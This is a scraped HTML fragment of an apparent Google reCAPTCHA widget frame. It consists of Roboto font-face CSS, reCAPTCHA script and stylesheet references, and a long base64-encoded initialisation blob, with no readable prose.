  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PTCjXeuX73UMy0dpjr0giA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PTCjXeuX73UMy0dpjr0giA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PTCjXeuX73UMy0dpjr0giA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMK6wrxawpdMScOmC2BVwoXCmcOkwqXDojh3S33Cmz9TOsKJYGnCj1fDuUTCuMK8XMOWw4/CjcOpd8O/e0vCiMOWwrRIw64IaMOYwr/DuDXCvMKNcAFcwqQBwr3CtRzDrijCmyEfwrNoKQ/CrcOrwqrDtMKecMOYwqbCtgLDhiJ9WS7CvhsVe1pwwpfCpcOEJMK3w7Ycw7nCuVPCtMORIX7Cq8OGwrPCnFgnw615wrPCsl3DnsORwqIhwogyBgzDtDfCm8K8w6sgw5TCpsKtwr7ChcKiMhg2wr/DrAJhFFPCv8K9NcOCIsKhwop8WMK0L8K5wr8EOGphECN+wp7DonLCq2QMNMOFdmHDtMKIOkDClcKSKcOgw6ppHE/CvARseAHDknBkwrVgwofDr1s2w5QUFcKLTl4LJcOXw4QHwphMWjF0GMO/w64fWMK9QMKfZcO4XSPCpsOtw5BAw6zDnsO6w6/[base64]/DtMKTWVVNXcKAwqEUwqXDvyDDoG/DocKSwr4QZBcyd2o5wrVYw4Iow5Bjw6JcCGESMVDCrRszwrpZwpdjw4/[base64]/Dnx/CkcKJVcK3EMObRsOiwrYiw63DgWxww6A3a8O6w4LDi8ORZhYyw4HChMO7fMKfWV43wqN8asOOwqRiHsKjPcO8wqAfw5XCumERBMKfJMKqFm/DlMOcY8OGw77CojI7Ln9jAlgmIjcsw6rDqh1hZsOuw7HDi8OGw77DrMOIa8OvwqvDscOiw6PDoxJue8OTdwjDrMO7w4gAw4HDkMOyMMKkXQXDky/CsnRjw4DCicKDw7B6NXEqMcO8b3nCn8OHwovDh1Jof8OlYATDsFhtw5nCtsKichDDgXhzw53CkhnCsQJ7JWPCrBUBNw89A8KRw7DDpCnDhsKeak8uwp9NwobCk1oGMcKtAVzDnC0xwrDCm38ha8KTw7LCniZiXhbCjMK2Sik5Vy/ChU4Awo1uw5QZUn0ew6UPGsOuS8KkEXMUJVpVw6vDucKOUWXDjR4oYgbChlFDb8KsO8KpwpdOemU3w6Yzw6rCqwfChcK6woNRaEnDrMKgQm7CtQkKw7peKhJQWTpVwqbDrsOaw7nCvsKMw4bDtHTCslJmMMOWwrhtbcK/PlvCj3ouwqLDssKNwrzDqsO4w4TDuBrCoynDj8OqwrAFwozDgcO9eWVJMsKAw43Dt3nDvybCuDXCncKSGzFuFHMwQWpLwqEMw5hlwozCrcKKwqNxw7TDrUTCrlfDkzoTWcKsAUBnM8K4JMKFwpPDlMKzW3Jxw4rDjcK+wpRrw4fDicKsTHnDiMOYTy/[base64]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[base64]/DrcOmw6gNwqNqwrjCtzjCrcKya0nDnVnCvGlNw6nClcKowrg/Q8KLw6bCv3MEw7/CtsKwwpcnw43CilY2OsONZnvDjMKtK8KIw4wgwphrPEDDosKKJQzCgG8MwoweS8O1woXCpjjCgcKDwqtQw6PDnTEYwr0fw53DlxHDqFzDhsKzw4/DoyXDpsKDwonCs8KHwqpLw6/DjQ0fDGlYwrcVf8Kof8OkF8ORwrVlDRbCpnzDvQbDs8KIM2zDp8K4wrjChQg0w4nCjcOiPSvCumIVSMKGaFzDhHIeQEwGI8K8J1k+GXjDq1PCtnrDr8OcwqDCq8O0VcOTanLDl8KuQmoMHsK/[base64]/DrsKmMloaw6/CtjURwr7DoghCw6TDhMKFNMK4wpdEw7kxBMOQZBfDvMKpfMOzYnLCoX1ULU12OQ3DqUllQk/DrsOaKH8/w4FJw6MLGVcDHMOywpHCrUXCmcOjQhjCpsKOBkgVwoluwpVpXcKySsOhwq8+wobCtsOTw58CwqRqwpw2GyrCsFnCkMKyDlJcw5XCqBfCosKTwpUtKsO0w6fCt3kgIMKaIE/CiMO0e8Orw5A1w5Rcw4dVw6MKIMOfRAI2wo1ww5/CnsO1SnsQw47CplA0KcKTw7bCrMOVw5Msb27DmcKZTcOCQBjDsi3CiF/Cu8KETi/DrgbDsVbDmMKRw5fCoVs9UW0mYnEdYsKPeMOtw6PCrmDDkRULw4bCtURIJUHDry/DusOkwoDDgEYfJcOhwp5Lw6towrjDvMKsw7cHY8OJAjccwrVuw4nDiMKGdjEwDHQTw4l7wowGworCqznCtMOUwqkEO8K2wqXCrmPCtx/[base64]/CrwbCvMK4D8O0CznDncOhXcKHN8KHwoPDs386XzHCqW0xw75hwqzDhcKxbcKcPMK4N8Oyw5LDmcOcwqR8wqkhwq/[base64]/CnMOxKMOHV35swpzDkjPCi8OqwqXCgcKhRsOMwovCvEdvP8Kmw6rDnMKqeMOMw7nChcO/[base64]/w5/CuSsGLE8Xw6XDicKfCXPDrsOow5sMFcKZw6JEw5TDtFXCqcOiORtNNXUHHMKVH0kiwozDkCHDrH3CklvCi8Kyw5/DjW1YSTcAwqHDlBFIwoR8w5pQGMO8XgnDncKAX8ODwrVMXMOJw6TChMKuaz/ClsKPwp5Sw73Dv8KiTQQJBMK/wojDvMKEwrQ+dVRmDC5AwqjCq8KfwrnDvcKfccOnJcOZwoHDmMO1TUlCwrJgw7B9Xkpyw5HCqiLDghpPcsOnw5NGIHcTwp3Cp8ObNlrDtztRe2BjYMKrP8KVw6HClsK0wrdaMMOkwpLDoMO8wogZL18PR8Kyw4t2BMKvBh/CsWDDrUVLdMO7w4LDog4icmsgwojDhEsgwrjDm1EZc2RHAsObRSZ1w6XCpSXCrsKsd8K6w7/ChGkIwow6YVEDYzrCu8OOw7p0wpfDv8OiF1tRbsKrZS7CunfDvcKlQ0AUOEjCnsKkCTdZWzEvw5Mcw4XDlxfCisO6QsOhem3DisOJKy7DisKGJBU9w47DolvDjsOaw6vDncKvwokXw7LDosO5QirDl3jDjD8rwqEowoTCtWpVw43DnWTCjR9Yw5/CiCkZNMOYwo7CkCbDvB1CwqQSw53CusKLw5B6MHpuA8KbBcKBAsOJwrN+w4XCrcKpw7k0Jhs7N8KuAC4vG3wuwrzDhi/[base64]/w5kBeMOEcnDCsi/DkzxFw7/DucKcwp3ChMO7w4DDkgXClknDl8KYPMKlw4vChMKXQ8K/w6LCpxN7wqlLLsK2w5YowpNywonCjMKfPMKxwrBAwqIEYAHCvsOrw5zDsjAGwrbDt8OqE8OwwqYtwoPDhlzDkMKuw4bCmMKbdkLDkSbDkcOgwr46wqjDn8O7wqFPwoEbDHzDhhnCklfCp8OdCcKsw6ADKBDDtMOpwpROZDPDrcKRw7/Cmi7CjsOIw5PDjMOFKV10TcOIAg7Ct8Kaw6cRKsKswo5KwrcXw7vCt8OHCDPCt8KEVQ0vXMOrw4ZcTHRtNXPCiGfDnVgWwq5SwrgxAzoCLMOcw5F5Gw/DkgnDt0gsw5JMdy3CksOFDmXDicKUJVLCnsKQwq1XUEVBYiIpIRjCg8Omw4LCukLCrsO5fsOcwoQUwoM3X8O/[base64]/[base64]/[base64]/aVIeD8Oyd8Omw7IHw5d9wpNMXMO9NMOTN8OHfXrCi3Fsw6NAwonCksKTRjJOasKDwog0DXHCtX7CuATDujAQBnfDrz8bbsOhMcKxewjDhcKTw5/DgV/Dv8O9wqc4ThIMwq9qw7DDvHRXw7HCh2hQcWfDtMKVF2d2w5Rww6Rlw6vDnlFlwozDn8O6BwQdQFJUw6Qqwq/DkzY/SMOwXwAow7zCvcOIW8OaNGbDm8KLBsKRw4TDjcOEDBF/[base64]/CnMOUSSQlOwp4UTXDoUXCs2fDhSdbw7tDw4Y2wpsFUSEdHsOsZzh8wrdbNArDlsO1JVbChsOGYsKya8O/wrzCucKkw6wAw6IQwqosLsKxUMKzw43Cs8OwwpIFL8Kbw552wrrCiMOCN8OJwqtswrhNUVE2WQgRw5LDtsKECMKpwoM/[base64]/CjsKedMO2w6LDh18bN8KrT8K7wqB5w4bDv8O4QUbDqsOkLCDCnMOefMORIxtGwr3CrAfDrVbDmsKcw6bDlcK1LFl0IMOww4JFW2pUwqnDpzc7b8KWw6XCrsKmRnjDjTA+QTvCuhHDp8K4wq/[base64]/[base64]/[base64]/QcK9wp/DoMKnw4deP8K4MRQRw5E+Q8Kmw7HDgSA2w47DsWIRwqIbwrPDtMKnw6DCrcKuw4/Dv1hzwp7CkxAtNg7ChcK2w78YLkduSULDlgfCsmwiwqpAwrPCjF98woDDsDXDkkbDlcOhZhXCpn/DmxpnVw7CrcKsFXFLw7zCo1fDigjDnmpmw5/DjMKew6vCgwFXw6xwEMKTFcO9w5fCjcOpTMKGF8OIwpXDmcK8KsO4AsO1G8O8wqXCicKVw4MEwqDDuCE2w79hwqUSw5IkwozCnwnDqwPDkMOgwrTCgUczwonDosOiFXdlwq3DlznCjBjDsGnDtCpsw50Vw5Mlw443Vgo5AjhWesOoCMO/w54Iw4/Cg0FpDh0aw4PCuMOcbsOcRGkmwr/Dv8K3woXDmcOVwqsAw6TDj8OHIsK0w6rChsK9aBMKw4jClXHDgzjDvhLDvwPDqVDCiy5YR28Cw5MbwrbDhxFXwq/CocKrw4bDjcOAw6QWwrAGR8OvwrZwdEUJw5ghIsO9wqs/w6UCDCM7w5hZJlbCkMOcZC1QwoLCox/[base64]/CpnkfwqjChcKhw714QjfCshYKw5UlwrPDvn84G8KDfU7CqMK9wqogbiF2NsKVwq5Vw7nCscO5woEkwqfDqyIYw5BaE8KvecOXwptSwrfDoMKDwp3CoXNDIRbDgntbC8Omwq/Djl4lGMOCFsKDwqDCglZuNRzDuMKkDznCpAcmMsOhw7bDhcKCMUDDomHDgMKfN8OvXTHDl8OtCsOtw4XDlyFOwrLCg8OEQcKtZ8OFwoLCjyhdbwHDlh/[base64]/d8K/OT3DocOiwqrCmRVnwrTDi8K3IMO1L8OdYUMawoPDgcKMIcKnw4Enwq8TwoXDkQzDu0cdPwUrasOrw7kJIsOCw7HDlcKHw6k7UghJwqTDvwLCiMK9Y1RkG1bCih/DpTsKTHpNw7vDg0tfU8KwQ8KXBj/CkMOew5bDmBHCpsKfCRXDj8Kiw7k5w7gUURNqehHDosONOcOUWl1zNcKgw6NJwpDCpTfDmXJgwpjCvMOhWMKWF1PDphRfw650wonDm8KhckbCmnB/LMO1wqvDt8OXacO0w7HCh3rDrQ5LVsKKbAFOXsKTasOkwpACw5ocwpzCh8Kvw7vCm3M0w5HCn1JSEMOowr0gDsKiOmJ3QMONw4bDv8Orw4jCm1HCn8KqwqTCp17DvEvDvR/DkcKWB0rDozrCig/DrC1XwrJwwolFwr7DkDZDwqrCuT9zw4rDpBrCoWLCtj7Cp8K3w6w0w5rDrMKlUDjDu3XCjxFeUSXDusO0w6vCm8OcHsOew7whwrbCnyYYw57CvGJ5ScKgw7zCq8KdMMKhwpo3wqLDkMOQSMKEwrjCkz/[base64]/[base64]/[base64]/JkYUQcOgwqnCscKyZMOHw50uKcOMw70MZ2zDlE3DksO3woluXsOxw5Q0ECVUwqUgFMOnG8Otw6FPYMK2Ki4kwrnCmMKrw6RZw7fDh8KMJkPDo2/CrEsYD8KJw7sLwofCv3UQVmUtHzk/wrsqDW9rP8OYF1lBElLCrMKRDcKNw5rDvMOdw5LDjC0uMMKUwr7DgxdKEcO/w7FlTlPCoARKZH4Sw5HDncOywq7DtWrCqg9tfcOFVUo/w5/DtWBPw7HCpiDClSxew4/CiHAjJx/Cpj1gw73Cl3zCicKQw5sHbsK4w5MZD3XCumHDv0MEK8O2w6YAGcOdGhMKEBJgFhbCrTFMEMObTsOxwpEqdUsswpNhworClSAHVcOkXcO3TzXDkgd2UMOnw6PClMOcOsO7w4Rfw5PCsBMyNggEV8OSYETCpcO/[base64]/DrMOtQcK/[base64]/[base64]/DpsOgwoAhJsKww6NEHcOVQ8Oqw4MJVkvCpRXCkk3Dp1fDkMOXKzTDhSIBw7rDrwzCkcO8K1ASw7zCksOkw54nw4MyKF5oIjNVc8K0w4t/wqoOwq/[base64]/DgMKIEwciHE0zwqDDhRJRIsO+w6oMw7nCucOzCThuw4/DkGRgw7s8A3XCm0JqbsOPw49Zw6fCvMOQdsOnEznCunB+wqjCtMK4bl1uw7DChzUCw7DCtAXDssKMwoxKL8KHwosbcsOCK0rDiDd1w4ZWw5k0w7LChyzDvcKjIGPDhjrCmQ/DljTDnk9UwqELYlfCuGrCtVUTdsKtw6jDtcKkMAPDv295w7TDjcO/wqJdNi7DpcKqWMKXJcOtwrc5HRDCqMKOXxDDosO1FlRbf8Ogw5rCmBPCnsKDw4zCqiTCjx4jw5jDmMKQfMK3w73CpcKFw7zCulrDlTUFO8KCJmfCjT/Drl0FIMK7ajVHw5dADxN7BsOHw4/CmcKcZsKow7/DoEYWwogmwrnCrj3CrcOdwqJOwobDuh7DowDDlktUV8O9ZWrCiRLDnR/[base64]/[base64]/OsKWwqvCij/Ck8KIwrnCpMKNXlrCrcOFw4c4w75sw6Egw4Q3wqbDrnPCgcKVwp/[base64]/[base64]/[base64]/[base64]/w6NxwpR2wodqw4hWLW9DwpLCkcOtw4zDjsKvwoliXHBewrZDVWHCtsOUwr/CjcK5w78ew5k9XGZWE3FrVF1Qwpx3wpfChsK/wrnCpg3Dn8Orw4jDs0BOw7pEw4h2w7bDtirDhsKEw73CnsOlw6LCvl1lTMKlXcOKw7R/[base64]/[base64]/CvMOaw4oCwrjDl8KgwrTCt2TCgRItwqTDuxzCsgRDelRxUncrwpImYcOdwqUmw7Jtw4PDtDfDjixTEhA9w5fCjMOVfBx9w5rCpsKmwp3CgsKfAh/CtsKZF3zCri3DhVfDusO6w5bCgSx0w68QUxdlKMKSIi/Do2w7eUjChsKNwpHDusO4ezTDuMOXw5ZvAcK/w7rDk8OIw4zChcKTbsOWwrlVw6sTwpXCssKGwr7DvcKbwo/DnMKTwpnCuW1jSzLCl8OOAsKLDkdPwqpNwrvClsK5w5/[base64]/[base64]/DpMKCwp0yY8K9w610VADCuyMiNlvDoB1BR8KAQ8O1AjJow50dw5LCs8O9XcOowo/[base64]/DtRnCj8OIAMO4XyjCiAFzbcKJIcKXw57CtgVYWcOOw4HCoMO/w4DCjTMdw4QjbMKSwpREXWvDi04PBTYYw6UUwppGQsOIO2RDdcK8LhbDpXkTXMO0w4Vww6bDrMOLQsKaw47DvcKWwr0dJDDDr8KYwpjDuUTCrGYuwrU6w5Eww5LDrnzChcOlPcKJwrEvBMKMNsKiwq1oRsO+w71awq3DmsKFw4vDrCjCsUU6LsOiw6EhADzCucK/McKdWcOpVDciD1DChMO5Sxw2Y8OTFcKUw4R0A1HDqXkbBTtwwo0Dw6M7esKIccOUw4bDnArCrmFaWF/[base64]/Vh7DumF3YcKvCWPDikPDqFnCggwUIsKRKMKuw5XDh8Kkwp7DgsKIScOYw7fCjnvCiX/DuCt/wqVWw6F6wphQGsKVw4PDvsOKHMOywofCjjXDqMKGS8Ocwo7CjsOYw7LCosKcw456wp57w59USATCnwvDvFYJS8KvSsKXOMK6w7jDmQZCw5h8SC/CogIqw4gYACTDh8OZwoHDocK+wrXDg1Afw4XClMOzQsOow7pHw4wfEsK+wodhMMO0w5/[base64]/dxHDkMKIbcK6w54iUG0eV1g1TcOVUVTCiMOlU8Knw4jDlMOiHMOKw5t5w5XChsKhw6Fiw444M8OvM3J4w65gZ8Oqw6p+wokQwrLCncOYwpnCjgjDi8KdFsKoFE0mUGB/GcOWacOFwo1pw7jDoMKRwrjCmsKLw43CqG5XRkg/GzRjTwNnw6rCnMKGDcOLCz7Cum7DvsOZwr/DpT3DvcK1w5NwLR3Dix9Uw5JtPsOIwrgfwosjbkfDiMOgUcKtwqhIPgUfwpLDtcOrPSTDgcOJw4HDpQvDvsKUDSdJwoJxw5gASsO2wqJHZGLCgARQw7UPY8OQJWvCmxfDtCzDi3pgH8KIGsKmXcOSHMO0RcOew4MNCGlcKjnCg8OeaTbCr8OFw4HCo0/Cn8KgwrlmdQ3DtV3Cgl9mwol+e8KESMOUwpRMamFEZsONwr98AsKwUDrDmAHDgiYkAxcAYsKcwolvecK/wpl1wrNnw5XCjVAzwq4KXADDj8OkLcO1CgjCoiFlJBXDrH3CnMK/SsOxKBAyZ03Cv8ONwovDpwPCoxg2w7nCmBvCn8OOw7HDpcOCS8OawpnDucO5RC4cYsK4w7rDiR5Bw63Csx7CsMKdAgPDo3ERCkNpw5/DqGXCqMKcw4PDnCRhw5ICw4Vnw7QeUBzDpjHDrcKqwoXDjcKfSMKFeEZtPWrDjMKWQjXDn3VQwrbCgCwRw6YrXQdteBsPwpvCmsKmfDgiwqjDkSBYw7tcwq3CgsOXUxTDvcKIw5nCk17DmzdLw6nCqcOAOcKbwrbDjsOfw7pyw4FID8O2VsOdNcOJw5/ClMKMw7/DiUPCnRvD